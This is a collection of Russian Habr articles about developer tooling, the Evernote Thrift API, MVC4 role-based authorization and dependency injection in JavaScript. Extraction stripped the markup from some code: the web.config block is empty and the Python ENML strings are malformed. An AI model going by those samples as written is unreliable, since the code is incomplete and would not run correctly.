+ [Webpack](https://github.com/webpack/webpack) — функциональная утилита для сборки бандлов и оптимизации модулей.
+ [Vorlon.js](https://github.com/MicrosoftDX/Vorlonjs/) — открытая платформа для тестирования JavaScript от Microsoft.
+ [Vibrant.js](https://github.com/jariz/vibrant.js) — определяет основные цветы на изображениях по принципам колоризации.
+ [basicContext.js](https://github.com/electerious/basicContext) — помогает создавать контекстные меню.
+ [Sprint](https://github.com/bendc/sprint) — как jQuery или Zepto, только еще быстрее и для более современных браузеров.
+ [PreViewTube.js](https://github.com/vool/PreViewTube.js) — jQuery плагин для создания анимированных превью для Youtube.
+ [Jsblocks](https://github.com/astoilkov/jsblocks) — Better MV-ish Framework.
+ [Foam](https://github.com/foam-framework/foam) — Feature-Oriented Active Modeller.
+ [Mesh.js](https://github.com/mojo-js/mesh.js) — common, streamable interface for synchronizing data.
+ [Maple.js](https://github.com/Wildhoney/Maple.js) — реакто-веб-компонентно ориентированный фреймворк.
+ [web-bundle](https://github.com/haxorplatform/web-bundle) — пакует бинарные файлы в PNG изображение.
* **PHP**
+ [Whoops](https://github.com/filp/whoops) — качественная коллекция страниц ошибок и необработанных исключений.
+ [Sami](https://github.com/FriendsOfPHP/Sami) — генератор документации к API.
+ [csv](https://github.com/goodby/csv) — великолепная библиотека для импорта/экспорта CSV данных.
+ [mu](https://github.com/jeremeamia/mu) — достаточно умный микрофреймворк.
+ [PHPBench](https://github.com/dantleech/phpbench) — удобная библиотека для бенчмарков.
+ [php-meminfo](https://github.com/BitOne/php-meminfo) — предоставляет информацию об использовании памяти в PHP.
+ [Slacker](https://github.com/TidalLabs/Slacker) — консольный клиент Slack.
* **Python**
+ [Taiga Back](https://github.com/taigaio/taiga-back) — функциональный инструмент для управления проектами.
+ [Rodeo](https://github.com/yhat/rodeo) — data science web IDE.
+ [Keras](https://github.com/fchollet/keras) — Theano-based Deep Learning library.
* **Ruby**
+ [Storytime](https://github.com/FlyoverWorks/storytime) – движок для блога на Rails.
+ [Acl9](https://github.com/be9/acl9) — гем для авторизации для Rails с красивым DSL и простым тестированием.
+ [Awesome Rubies](https://github.com/planetruby/awesome-rubies/blob/master/README.md) – коллекция ссылок на компиляторы, интерпретаторы, виртуальные машины, парсеры, генераторы документации, менеджеры версий и т.п.
+ [Когда тестирования может быть слишком много?](http://www.justinweiss.com/blog/2015/05/04/how-much-testing-is-too-much/)
+ [Использование профилирования в Rails](http://www.justinweiss.com/blog/2015/05/11/a-new-way-to-understand-your-rails-apps-performance/).
+ [Настраиваем Sublime Text 3 для разработки на Rails](https://mattbrictson.com/sublime-text-3-recommendations).
+ [Настраиваем Atom для разработки на Rails](http://www.developingandrails.com/2015/04/setting-up-atom-for-rails-development.html).
* **Go**
+ [Boom](https://github.com/rakyll/boom) — HTTP(S) load generator, ApacheBench (ab) replacement.
+ [Scrape](https://github.com/yhat/scrape) — достаточно удобный парсер веб-страниц.
+ [Wego](https://github.com/schachmat/wego) — погода в вашем терминале.
* **Разное**
+ [Kobra.io](https://kobra.io/#/) — платформа для совместного написания кода.
[](https://kobra.io/#/)
+ [Awesome Remote Job](https://github.com/lukasz-madon/awesome-remote-job/).
+ [PathPicker](http://facebook.github.io/PathPicker/) — полезная утилита для работы с Git от Facebook.
+ [10 Years of Git](https://www.atlassian.com/git/articles/10-years-of-git/) — увлекательная интерактивная инфографика, а также отдельное [интервью с Линусом Торвальдсом](http://www.linux.com/news/featured-blogs/185-jennifer-cloer/821541-10-years-of-git-an-interview-with-git-creator-linus-torvalds) по этому поводу.
За помощь в подготовке материала выражаю огромную благодарность Александру Маслову [drakmail](https://habrahabr.ru/users/drakmail/).
Друзья бэкендеры! Я думаю всем известно, что свои подборки я делаю полностью на альтруизме. Я всегда прошаривал кучу сайтов, чтобы мне всегда было удобно работать. А в один момент я решил делиться найденным материалом. Со временем подборки обрели некую популярность и значительно расширились в плане содержания. Отныне я буду четко структурировать блок «Напоследок», дабы людям не приходилось искать нужное. Для того чтобы разделы не были голыми и всегда наполнялись актуальной информацией, мне требуется ваша помощь. И проблема не только во времени, но и в компетенции. В плане бэкенда я скорее теоретик, чем практик.
Пхпшник, ~~рубист~~, питонист, ~~гоущик~~, если ты уже мониторишь GitHub Trending, Reddit, HackerNews или Twitter в поисках интересностей и полезностей по своей теме, если найденное определенно имеет ценность, но не заслуживает внимание целого поста, если тебе не трудно раз в неделю/в две недели в зависимости от материала делиться парой килобайт ссылочной массы, то напиши мне в личку или любую соц. сеть из профиля. Писанина в основной раздел по желанию. Имя или контакты волонтеров в каждом посту обязательно будут указаны.
[**Предыдущая подборка (Выпуск 43)**](http://habrahabr.ru/post/258061/)
Приношу извинения за возможные опечатки. Если вы заметили проблему — напишите, пожалуйста, в личку.
Спасибо всем за внимание. | https://habr.com/ru/post/258977/ | null | ru | null |
# Как я упрощал процесс работы над опенсорс проектами

В данной статье я расскажу, как я пытался поучаствовать в разработке какого-нибудь крупного опенсорс проекта, возненавидел себя, а потом автоматизировал рутину и научился радоваться жизни. Детали — под катом.
### Зачем это вообще нужно?
Обычно разработчики хотят поучаствовать в жизни опенсорс сообщества по нескольким причинам. Вот некоторые(и, вероятно, не все) из них:
* в благодарность за возможность пользоваться этой и другими программами бесплатно
* получение нового опыта
* чтобы прокачать своё резюме
Меня всегда в первую очередь привлекала возможность узнать что-то новое, впитать лучшие практики по разработке ПО, но все остальное не менее приятный довесок в этом процессе.
### Хорошо, я в деле, с чего мне начать?
Первое, что надо сделать — найти задачу, над которой поработать. Вы настоящий везунчик, если вам по рабочим нуждам понадобилось доработать какую-то библиотеку — заводите задачу, обсуждайте с владельцами и приступайте к реализации! В ином случае можно обратиться к списку открытых задач на странице проекта и подобрать себе что-нибудь. Найти подходящую — не менее важная часть, чем ее реализация, и здесь не все так просто. Даже если вы опытный инженер, то может быть полезным начать с задач попроще, ознакомиться с кодовой базой, принятыми процессами разработки и лишь потом браться за фичу побольше.
### Как находить задачи для начинающих?
Некоторое время тому назад, github начал показывать подходящие задачи для новичков.
**Увидеть их можно перейдя с объявления в шапке страницы issues**
**А вот так выглядит наша заветная страничка**
Остановившись на этих "инструментах", мой обычный день стал выглядеть так — я открывал список проектов, над которыми хотел поработать (чтобы держать их под рукой, я пометил их всех зведочками), заходил на вышеуказанную секцию или через поиск перебирал нужные метки, попутно разыскивая те, что используются именно в этом проекте. Стоит ли говорить, что обход 40-60 репозиториев стоил огромной кучи сил и быстро наскучивал мне. В процессе я становился раздражительным, терял терпение и забрасывал это дело. В один из таких дней я понял, что могу автоматизировать процесс перебора и приступил к составлению ТЗ.
### Требования
* Задача должна быть открытой
* Задача ни на кого не назначена
* Задача должна быть помечена меткой, обозначающей простоту и открытость для сообщества
* Задача не должна быть слишком старой
После этого я начал анализировать разные репозитории на предмет используемых меток. Оказалось, что есть огромная куча самых разных меток, часть из которых уникальна для конкретных репозиториев/организаций. С учетом регистронезависимости я составил [список из ~60 меток](https://github.com/IgorPerikov/mighty-watcher/blob/master/src/main/kotlin/com/github/igorperikov/mightywatcher/service/EasyLabelsStorage.kt)
### Разработка решения
В качестве инструмента я решил использовать уже знакомый мне Kotlin и реализовал следующий алгоритм: пройтись по всем репозиториям, помеченным звездочкой, достать оттуда все задачи, подходящие под требования, отсортировать по дате изменения, отбросить слишком старые и отобразить. Результирующий список разделен временными метками — за сегодня, за вчера, за прошедшую неделю, за месяц и все остальное — благодаря этому стало сильно удобнее пользоваться программой на регулярной основе. Я решил, что на первом этапе приложение будет консольной утилитой, поэтому вывод идет просто в stdout.
Результат я обернул в docker образ, ожидая, что у человека с большей вероятностью будет установлен docker нежели чем JRE. Утилита не хранит никакого состояния, поэтому каждый запуск будет выполнять весь алгоритм целиком, а отработавший контейнер можно спокойно удалять из системы.
Вот как выглядит процесс работы программы:

### Ограничение количества запросов
Обращение к API стороннего сервиса является классическим примером io-intensive задачи, поэтому естественным образом было решено начать грузить данные в несколько потоков. Методом проб и ошибок я познакомился с ограничениями Github API. Во-первых, при большом количестве потоков срабатывала anti-abuse проверка на стороне Github и мне пришлось остановиться на 10 потоках по умолчанию, с возможностью конфигурации через входные аргументы.
Во-вторых, существует ограничение на количество запросов — их можно сделать не больше 5000 в час. С этим ограничением все намного сложнее, так как при передаче нескольких меток в поисковой запрос Github ставит между ними логическое 'И' и, учитывая количество меток в списке, с почти 100% вероятностью ничего не найдет. Столкнувшись с большими тратами обращений к API, я стал делать дополнительный запрос за всеми метками, которые есть в проекте, брать пересечение с моим списком и поштучно запрашивать задачи только по этим меткам. Добавив 1 запрос на каждый репозиторий, я избавился от 50-55 лишних запросов(чем больше меток поддерживает программа, тем больше лишних запросов) за задачами по несуществующим для репозитория меткам.
Тем не менее, для некоторых юзеров и этой оптимизации может быть недостаточно. По поверхностной оценке текущее решение позволяет обойти 1000 репозиториев (в коде также есть жесткое ограничение), ожидая, что в среднем в каждом репозитории встречается 4 простые метки. С таким ограничением пока никто не столкнулся, но идея решения есть в бэклоге. Тут все просто — хранение стейта, кэширование ответов, в особо тяжеловесных случаях медленно обходить в фоне.
### Как найти репозитории?
Если вы еще не такой активный пользователь Github или не используете функционал звезд, то вот несколько советов, как найти подходящие репозитории:
* Пройдитесь по технологиям, которые вы используете на своих проектах, возможно часть из них представлена на Github
* Воспользуйтесь разделом [популярных трендов](https://github.com/trending/kotlin?since=monthly)
* Воспользуйтесь репозиторием [awesome-lists](https://github.com/sindresorhus/awesome) по интересующим вас темам
### Запуск
Для запуска потребуется:
* иметь установленный Docker на компьютере
* выписать API токен, можно сделать на соответствующей [странице настроек Github](https://github.com/settings/tokens)
* запустить контейнер, передав через параметры свой токен доступа
```
docker pull igorperikov/mighty-watcher:latest
docker run -e TOKEN={} --rm igorperikov/mighty-watcher:latest
```
С остальными настройками (фильтр по языку, уровень параллелизма, черный список репозиториев) можно ознакомиться на странице проекта. [Ссылка на проект](https://github.com/igorperikov/mighty-watcher).
Если вам не хватает каких-то меток в проекте — создавайте PR или пишите мне в личку, добавлю. | https://habr.com/ru/post/473208/ | null | ru | null |
# Evernote API или Что внутри слона?
В комментариях к нашим предыдущим записям в блоге на Хабре мы упомянули о том, что [Evernote](http://www.evernote.com) имеет [собственный API](http://dev.evernote.com/documentation/cloud/). Сейчас я хочу рассказать о нем подробнее.

Когда мы только разрабатывали протокол синхронизации для Evernote, мы хотели добиться кроссплатформенности решения (веб-часть написана на Java, клиент для Windows и Windows Mobile — на C++, клиенты для Mac и iPhone на Objective C). Нужно было что-то, что позволит легко имплементировать этот протокол на разных клиентах и позволять расширять этот протокол по необходимости. Помимо этого, нам хотелось обеспечить передачу бинарных данных по данному протоколу, дабы уменьшить объем передаваемых данных. Выбор пал на Thrift, протокол, использовавшийся (и до сих пор использующийся) в Facebook, а ныне ставший [опенсорсным проектом](http://incubator.apache.org/thrift/) под крылом Apache Incubator. Разрабочики Evernote даже приложили свою руку к развитию проекта, исправляя ошибки и дорабатывая Java, Objective C и Perl-реализациии Thrift.
**Что такое Thrift?**
Thrift — это реализация RPC, позволяющая удаленно вызывать функции на сервере. Thrift состоит из трех основных вещей:
1. бинарный протокол — способ упаковки структур данных;
2. собственный декларативный язык описания объектов, их свойств и методов;
3. генераторы кода для разных языков (Java, C, Ruby, Python, Perl, PHP и др.), которые на основе описанных объектов генерируют родной код, позволяющий получать объекты с сервера и вызывать их методы совершенно прозрачно.
Итак, Evernote API — это не что иное как реализация специфических для нас объектов (Пользователь, Блокнот, Заметка и т.д.) и их свойств, описанных на языке Thrift. Все существующие клиенты Evernote сами используют это API, так что здесь нет разделения на «свой-чужой». Все приложения — как наши, так и сторонние — равноправны и пользуются одними и теми же функциями.
**Для чего нужен Evernote API?**
Существует два основных способа исппользования API:
1) Написание клиентских приложений для Evernote. В этом случае клиентское приложение авторизуется в системе под именем и паролем конкретного пользователя и получает доступ ко всем объектам. Этот способ должен использоваться теми сервисами, которые подразумевают работу только с одним конкретным пользователем Evernote.
2) Написание модулей интеграции (плагинов) для работы сторонних сервисов с самой системой. В этом случае мы используем протокол [OAuth](http://oauth.net/), который дает возможность пользователям Evernote предоставлять ограниченный доступ внешним приложениям к своему аккаунту без необходимости раскрывать свой пароль. Этот способ должен использоваться теми сервисами, которые подразумевают работу с несколькими пользователями Evernote.
**Идеи использования Evernote API**
1) Плагин для популярного движка для блогов (типа WordPress), автоматически публикующий в блоге заметки из определенного блокнота в Evernote. Зачем? Представьте, что вы можете подготавливать посты для блога в офлайне, на любом клиенте Evernote. Там же, где и собирать информацию для своего блога. Это удобство ввода информации, предоставляемое Evernote и огромные возможности настройки внешнего вида и комментирования записей, предоставляемые движками блогов.
2) Специфические клиенты и клипперы. Например, приложение, распознающее с фотокамеры шрихкод, получающее по этому штрихкоду сведения в Интернете и формирующее заметку в Evernote. Зачем? Вы ходите по магазину, фотографируете ценники товаров (например, книг) на свой телефон, а дома в Evernote уже сравниваете понравившиеся товары, получаете по ним дополнительные сведения, цены из Интернет-магазинов. Сюда же можно отнести захват фото с веб-камер или интеграция со сканерами через TWAIN.
3) Связь с системами планирования дел. Представьте, что вы с любого клиента Evernote вводите заметки вида «завтра в одиннадцать деловая встреча в офисе», а задача с напоминанием попадает в сервис, подобный Google Calendar, Remember The Milk, который впоследствии оповестит вас о запланированном деле по SMS или электронной почте.
4) По аналогии с интеграцией [Evernote и Твиттера](http://habrahabr.ru/company/evernote/blog/57286/), можно придумать сервисы импорта из ICQ, XMPP (Jabber), c помощью SMS.
Я думаю, что вы сами придумаете и другие интересные способы интеграции с Evernote, о которых мы даже не догадываемся. Уже насчитывается 900 000 пользователей Evernote по всему миру, и взаимодействие с Evernote — это хороший шанс повысить ценность вашего продукта. Про некоторые из реализованных примеров интеграции можно прочитать в нашем [англоязычном блоге](http://blog.evernote.com/category/integrations/).
**С чего начать?**
Попробовать наше API очень просто — скачайте нужный SDK на [этой странице](http://dev.evernote.com/start/guides/), в котором есть примеры использования и интерфейсные библиотеки и отправьте там же запрос на получение API-ключа, вкратце написав о себе (название проекта, для чего API нужен и как будет использоваться). После получения ключа можно смело экспериментировать с нашим API на специальном тестовом сервере-«песочнице», не боясь сделать что-то не то. Обратите внимание, что для работы в «песочнице» там надо завести отдельный аккаунт пользователя Evernote, ибо на этом сервере используется своя база пользователей, не пересекающаяся с основной.
Не забывайте посещать наш [форум для разработчиков](http://forum.evernote.com/phpbb/viewforum.php?f=43) и задавать там любые вопросы по API. Или спрашивайте здесь — постараемся помочь.
Отдельно стоит отметить, что лицензия на Evernote API не ограничивает разработчиков в способе распространения приложений. Это могут быть бесплатные и коммерческие разработки, open-source проекты и проекты с закрытыми исходниками. Тут все остается на ваше усмотрение.
**Пример кода**
Напоследок приведу пример кода на Python, авторизующего пользователя по его имени и паролю, читающего из STDIN тело заметки и создающего заметку на сервере:
`1. #!/usr/bin/python
2. # coding=utf-8
3.
4. # импортируем модули (поставляются с Evernote API)
5. import time
6. import thrift.transport.THttpClient as THttpClient
7. import thrift.protocol.TBinaryProtocol as TBinaryProtocol
8. import evernote.edam.userstore.UserStore as UserStore
9. import evernote.edam.userstore.constants as UserStoreConstants
10. import evernote.edam.notestore.NoteStore as NoteStore
11. import evernote.edam.type.ttypes as Types
12.
13. # настраиваем параметры сервера
14. edamHost = "sandbox.evernote.com" # сервер-"песочница", на котором можно эксперименитровать
15. edamPort = 443
16.
17. # настраиваем параметры авторизации
18. consumerKey = "your-api-key-here!" # ключ, полученный от Evernote
19. consumerSecret = "your-api-secret-here!" # секретная часть ключа, полученного от Evernote
20. username = "your-username" # имя пользователя в Evernote (на сервере sandbox.evernote.com)
21. password = "your-password" # пароль пользователя в Evernote
22.
23. # создаем подключение по HTTP к UserStore (хранилищу объектов типа Пользователь)
24. userStoreHttpClient = THttpClient.THttpClient(edamHost, edamPort, "/edam/user")
25. userStoreProtocol = TBinaryProtocol.TBinaryProtocol(userStoreHttpClient)
26. userStore = UserStore.Client(userStoreProtocol)
27.
28. # убеждаемся, что версия нашего клиента не устарела
29. versionOK = userStore.checkVersion("Python EDAMTest",
30. UserStoreConstants.EDAM\_VERSION\_MAJOR,
31. UserStoreConstants.EDAM\_VERSION\_MINOR)
32.
33. print "Is my EDAM protocol version up to date? ", str(versionOK)
34. if not versionOK:
35. exit(1)
36.
37. # авторизуем пользователя по имени и паролю
38. authResult = userStore.authenticate(username, password, consumerKey, consumerSecret)
39. # получаем объект User
40. user = authResult.user
41.
42. # получаем токен авторизации для последующих запросов к серверу
43. authToken = authResult.authenticationToken
44.
45. print "Authentication was successful for ", user.username
46. print "Authentication token = ", authToken
47.
48. # создаем подключение по HTTP к NoteStore (хранилищу объектов типа Заметка)
49. noteStoreUri = "/edam/note/" + user.shardId
50. noteStoreHttpClient = THttpClient.THttpClient(edamHost, edamPort, noteStoreUri)
51. noteStoreProtocol = TBinaryProtocol.TBinaryProtocol(noteStoreHttpClient)
52. noteStore = NoteStore.Client(noteStoreProtocol)
53.
54. # получаем список блокнотов
55. notebooks = noteStore.listNotebooks(authToken)
56.
57. # выводим перечень блокнотов в STDOUT и попутно выясняем,
58. # какой из блокнотов является блокнотом по умолчанию
59. print "Found ", len(notebooks), " notebooks:"
60. for notebook in notebooks:
61. print " \* ", notebook.name
62. if notebook.defaultNotebook:
63. defaultNotebook = notebook
64.
65. # переходим к созданию заметки в блокноте по умолчанию
66.
67. print
68. print "Creating a new note in default notebook: ", defaultNotebook.name
69. print
70.
71. # создаем новый объект типа Заметка
72. note = Types.Note()
73.
74. # указываем блокнот для данной заметки
75. note.notebookGuid = defaultNotebook.guid
76.
77. # формируем заголовок
78. note.title = raw\_input("Note title? ").strip()
79.
80. # формируем тело заметки в формате ENML (по сути это XHTML с некоторыми особенностями)
81. note.content = 'xml version="1.0" encoding="UTF-8"?'
82. note.content += ''
83. note.content += ''
84. note.content += raw\_input("Well-formed XHTML note content? ").strip() # вводим XTML из STDIN
85. note.content += ''
86.
87. # задаем текущее время как время создания и модификации заметки
88. note.created = int(time.time() \* 1000) # время указывается в миллисекундах
89. note.updated = note.created
90.
91. # собственно, создаем заметку на сервере
92. createdNote = noteStore.createNote(authToken, note)
93.
94. print "Created note: ", str(createdNote)` | https://habr.com/ru/post/57807/ | null | ru | null |
# Использование функционала фреймворка MVC4 для авторизации пользователей и использование ролевой модели доступа к сайту
Приветствую.
Сегодня мне бы хотелось рассказать в совсем небольшом уроке (уровень скорее для очень начинающих), как можно достаточно быстро и легко настроить [аутентификацию](http://ru.wikipedia.org/wiki/%D0%90%D1%83%D1%82%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F) пользователей, а так же [авторизацию](http://ru.wikipedia.org/wiki/%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F) при их доступе к некоторому функционалу на Вашем сайте, используя штатные средства фреймворка MVC(4).
##### Вводная
Я сейчас пишу личный простенький сайт для учета и ведения расходов, доходов, напоминания о периодических платежах (жкх, кредиты, школа и т.п.) + аналитика (в основном диаграммы), поскольку меня и мою жену функциональность Google Docs устраивать перестала.
Соответственно, встал вопрос о том, как **закрыть информацию**, в данном случае финансового состояния семьи от посторонних глаз под **аутентификацию** а так же распределить **роли доступа (авторизация)** — что могут жена, ребенок, анонимные пользователи, а что может ~~администратор~~ глава семьи.
UPD: описал способы создания пользователей, ролей более правильным способом (не надо лезть напрямую в БД)
Код, показывающий меню, стоит перевести в более правильный вид, соответствующий идеологии MVC, поскольку текущий код далек от образцового и написан быстро, для демонстрации, я над этим работаю.
Небольшое предисловие — Причины, побудившие меня написать эту статью и немного заметок для начинающих">
Проект создавался в рамках изучения C#, MVC4 — я новичок.
Я потратил несколько вечеров на поиск, возню с пользовательскими провайдерами и их настройкой, пока не понял, что весь этот код не нужен мне на данном этапе. Следствием стало переписывание статьи по когда-то вбитому мне в голову принципу — чем меньше изменений вносится в любой объект, будь то конфигурационный файл, документ или код на текущем уровне моих знаний либо представлений, тем потом будет проще. Возможно я упустил какие-то важные нюансы (я начинающий ), поэтому буду рад как критике, так и подсказкам аудитории.
Я считаю, что пользователь уже создал хотя бы один простой сайт на данном фреймворке, например, [воспользовавшись базовой инструкцией по созданию простого каталога Ваших фильмов на фреймворке MVC4](http://www.asp.net/mvc/tutorials/mvc-4/getting-started-with-aspnet-mvc4/intro-to-aspnet-mvc-4) (у меня ушло около 20 минут).
Или же изучая MVC по второй, [очень хорошей и более сложной инструкцией, по созданию онлайн магазина продажи музыкальных альбомов](http://www.asp.net/mvc/tutorials/mvc-music-store/mvc-music-store-part-1), (она касается MVC3, но, тем не менее, изучение MVC я рекомендую начинать с данной инструкции).
В процессе изучения второй инструкции я натолкнулся на проблемы, связанные с тем, что некоторые вещи в MVC4 изменились, по сравнению с MVC3, и брать устаревший код контроллера от предыдущей модели фреймворка и модели считаю плохой идеей, поэтому решил разобраться с этой задачей.
##### Предварительное условие:
При создании нового проекта MVC4 по умолчанию вверху, справа при открытии сайта есть небольшое меню из двух пунктов — «Регистрация» и «Выполнить вход».

##### Техническое задание:
«Активировать» и запустить на нашем сайте ролевую модель доступа с распределением функционала.
По умолчанию все, что нам надо, уже есть и работает, спасибо разработчикам, но кое что нам придется дописать самостоятельно.
##### Рабочая среда:
У меня стоят привычные мне русскоязычные варианты Visual Studio 2012 Express, .Net 4.5, SQL 2012 и MVC4 (а так же TFS2012 Express. Всё это живет на Windows 2008R2), в случае установки у Вас английской локализации названия, пункты меню и другие элементы интерфейса будут называться по другому, поэтому я по максимуму абстрагировался от скриншотов экрана.
Решение задачи
==============
##### Подготовка хранилища
Я предпочитаю отделять данные приложения от авторизации, поэтому создал отдельную базу данных users,
1. В каталоге App\_Data надо создать новую, пустую базу данных, назовём её «users» для идентификации её содержимого.
2. В нашем web приложении надо описать подключение к нашей новой базе данных, для этого надо открыть файл web.config, который находится в корневом каталоге нашего приложения, найти (обычно в самом начале файла), пункт, описывающий соединения с источниками данных. (я взял конфиг из уже работающего сайта, поэтому у Вас верным и совпадающим пунктом будет только имя соединения DefaultConnection).
```
```
Немного подробнее:
В данном списке подключений у нас есть соединение по умолчанию «DefaultConnection», у нас оно будет использоваться только для хранения пользовательской информации, поэтому мы это менять не будем, все данные приложения будут храниться в другой базе данных, payDBContext.
В настройках DefaultConnection мы меняем:
1. Начальный каталог «Initial Catalog=aspnet-MyMoney-2132141343», это имя базы данных в момент прикрепления БД к серверу БД, поэтому в случае работы нескольких баз данных с этим одинаковым именем, могут быть неоднозначности
2. пункт «AttachDBFilename=|DataDirectory|\users.mdf», имя файла базы данных, где будет храниться информация о пользователях и ролях. Имя базы данных, созданной нами в каталоге App\_Data, «users.mdf».
3. Теперь можно запустить сайт, зайти и зарегистрировать, например двух пользователей Admin и User
4. После чего в обозревателе баз данных прямо в студии открываем структуру нашей БД
И получим нечто подобное
5. Для добавления ролей можно в accountmodel.cs добавить такой код:
```
public class UsersContext : DbContext
{
public UsersContext()
: base("users")
{
}
public DbSet UserProfiles { get; set; }
public DbSet webpages\_Roles { get; set; } // добавляем таблицу ролей
}
// описание таблицы ролей
[Table("webpages\_Roles")]
public class webpages\_Roles
{
[Key]
[DatabaseGeneratedAttribute(DatabaseGeneratedOption.Identity)]
public int RoleId { get; set; }
[Display(Name = "Имя роли")]
public string RoleName { get; set; }
}
```
Тогда мы сможем после пересборки проекта создать контроллер roles (не забудьте закрыть его для пользователей с административной ролью)
Пример добавления пользователей лучше посмотреть в контроллере «Account», методы Register и модицифировать его для добавления пользователя в одну или несколько ролей, используя Roles.AddUserToRole(), например, закрыв для администраторской роли, либо добавить свой контроллер. который будет добавлять пользователя в роль.
У меня за работу с финансовой информацией отвечает несколько контроллеров, поэтому в описании каждого контроллера (можно закрыть или наоборот, открыть отдельные методы) надо вставить соответствующую настройку доступа:
```
[Authorize(Roles = "Admin")]
```
```
namespace MyMoney.Controllers
{
[Authorize(Roles = "Admin")]
public class catController : Controller
{
```
Или же вставить такую строку для входа в методы нескольких ролей
```
[Authorize(Roles = "Admin, User")]
```
Теперь я хочу в зависимости от роли пользователя немного изменить список меню.
1. В каталоге /Views/Shared я создаю частичное представление (оно же Partial View) с названием "\_Menu"
**исходный код, кстати, кто подскажет как его лучше оптимизировать, а то утянул**
```
@{
var menus = new[]
{
new { LinkText="На главную", ActionName="Index",ControllerName="Home",Roles="All" },
new { LinkText="О себе", ActionName="About",ControllerName="Home",Roles="All" },
new { LinkText="Контакты", ActionName="Contact",ControllerName="Home",Roles="All" },
new { LinkText="Финансы", ActionName="Index",ControllerName="payments",Roles="Admin,User" },
};
}
@if (HttpContext.Current.User.Identity.IsAuthenticated)
{
String[] roles = Roles.GetRolesForUser();
var links = from item in menus
where item.Roles.Split(new String[] { "," }, StringSplitOptions.RemoveEmptyEntries)
.Any(x => roles.Contains(x) || x == "All")
select item;
foreach (var link in links)
{
@: * @Html.ActionLink(link.LinkText, link.ActionName,link.ControllerName)
}
}
else{
var links = from item in menus
where item.Roles.Split(new String[]{","},StringSplitOptions.RemoveEmptyEntries)
.Any(x=>new String[]{"All","Anonymous"}.Contains(x))
select item;
foreach ( var link in links){
@: * @Html.ActionLink(link.LinkText, link.ActionName, link.ControllerName)
}
}
```
2. Теперь надо его подключить в разметку /Views/Shared/\_Layout.cshtml
Ищем в файле \_Layout.cshtml этот код
```
@Html.Partial("\_LoginPartial")
* [Home](@Url.Content()
* [Store](@Url.Content()
* @{Html.RenderAction("CartSummary", "ShoppingCart");}
* [Admin](@Url.Content()
```
и меняем блок
```
...
```
на
```
@Html.Partial("~/Views/Shared/\_Menu.cshtml")
```
3. У меня есть один контроллер с коротким именем, использующий одно представление как меню, вот код представления.
Набросал по быстрому, чтобы показать работу с ролями.
**код представления**
```
@{
var menus = new[]
{
new { LinkText="Home", ActionName="Index",ControllerName="Home",Roles="All" },
new { LinkText="About", ActionName="About",ControllerName="Home",Roles="Anonymous" },
new { LinkText="Contact", ActionName="Contact",ControllerName="Home",Roles="Anonymous" },
new { LinkText="Добавить платёж", ActionName="Create",ControllerName="pay",Roles="Admin,User" },
new { LinkText="Просмотр платежей", ActionName="Index",ControllerName="pay",Roles="Admin,User" },
new { LinkText="Добавить категорию", ActionName="Create",ControllerName="cat",Roles="Admin" },
new { LinkText="Просмотр категорий", ActionName="Index",ControllerName="cat",Roles="Admin,User" },
new { LinkText="Добавить пользователя", ActionName="Create",ControllerName="user",Roles="Admin" },
new { LinkText="Просмотр пользователей", ActionName="Index",ControllerName="user",Roles="Admin" },
new { LinkText="Добавить тип", ActionName="Create",ControllerName="type",Roles="Admin" },
new { LinkText="Просмотр типов", ActionName="Index",ControllerName="type",Roles="Admin" },
//new { LinkText="", ActionName="",ControllerName="",Roles="Administrator" },
};
}
@{
ViewBag.Title = "Управление финансами";
}
Управление финансами
--------------------
Вы: @User.Identity.Name
Вы входите в группы:
|
@{ foreach (string item in Roles.GetRolesForUser())
{
- @item
}
}
| |
@if (HttpContext.Current.User.Identity.IsAuthenticated)
{
String[] roles = Roles.GetRolesForUser();
var links = from item in menus
where item.Roles.Split(new String[] { "," }, StringSplitOptions.RemoveEmptyEntries)
.Any(x => roles.Contains(x) || x == "All")
select item;
foreach (var link in links)
{
@: * @Html.ActionLink(link.LinkText, link.ActionName, link.ControllerName)
}
}
else
{
var links = from item in menus
where item.Roles.Split(new String[] { "," }, StringSplitOptions.RemoveEmptyEntries)
.Any(x => new String[] { "All", "Anonymous" }.Contains(x))
select item;
foreach (var link in links)
{
@: * @Html.ActionLink(link.LinkText, link.ActionName, link.ControllerName)
}
}
```
Теперь надо очистить, пересобрать приложение и можно запускать. Если зная ссылку на один из контроллеров, закрытых для анонимного входа, попробовать зайти — получите форму авторизации с последующим обратным переходом на страничку, которая являлась инициатором авторизации.
Выглядит это так:
Анонимный вход

Вход с административной ролью
Вход с ролью пользователя
**Замечания напоследок**О чем я сейчас думаю — надо в свою БД финансов привязать получение данных текущего авторизованного пользователя, т.к. сейчас в гугль докс приходится руками выбирать, кто был инициатором расхода/дохода — а вводить два раза информацию глупо. А в идеале — получать авторизацию и из Windows сессии, если броузер IE.
Да, за некоторые фрагменты кода меня, как начинающего надо больно бить по рукам, поэтому я с удовольствием приму поправки и улучшения данного кода.
Спасибо за внимание, надеюсь я кому-то помог. | https://habr.com/ru/post/156443/ | null | ru | null |
# Dependency Injection. JavaScript
Понятия «инверсия управления» и «внедрение зависимостей» не являются новыми, но в сообществе JavaScript, несмотря на его бурный и продолжительный рост, почему-то встречаются довольно редко.
Независимо от контекста исполнения, расширяемое и поддерживаемое javascript-приложение, как и приложение, написанное на любом другом языке, должно соответствовать некоторым архитектурным принципам. Одним из которых является инверсия управления.
#### Что это?
Если вы не знаете, что такое «инверсия управления» и «внедрение зависимостей», или не совсем понимаете, о чем это — не волнуйтесь, здесь нет никакой магии или чего-то сложного. Ниже я попытаюсь дать сжатые определения этих понятий в контексте темы, однако будет более полезно изучить материалы по ссылкам в конце статьи.
**Инверсия управления** (англ. *Inversion of Control, IoC*) — это принцип объектно-ориентированного программирования, при котором объекты программы не зависят от конкретных реализаций других объектов, но могут иметь знание об их абстракциях (интерфейсах) для последующего взаимодействия.
**Внедрение зависимостей** (англ. *Dependency Injection*) — это композиция структурных шаблонов проектирования, при которой за каждую функцию приложения отвечает один, условно независимый объект (сервис), который может иметь необходимость использовать другие объекты (зависимости), известные ему интерфейсами. Зависимости передаются (внедряются) сервису в момент его создания.
Библиотеки, реализующие эти принципы часто называют **IoC контейнерами** (англ., *Inversion of Control Container*).
#### Пример из жизни
